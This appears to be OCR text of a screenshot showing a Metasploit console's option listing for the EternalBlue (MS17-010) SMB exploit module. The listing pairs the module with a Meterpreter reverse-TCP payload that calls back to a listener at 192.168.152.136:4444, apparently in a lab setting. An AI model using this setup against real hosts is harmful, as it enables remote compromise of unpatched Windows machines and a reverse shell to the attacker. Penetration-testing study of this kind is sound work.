 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.152.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.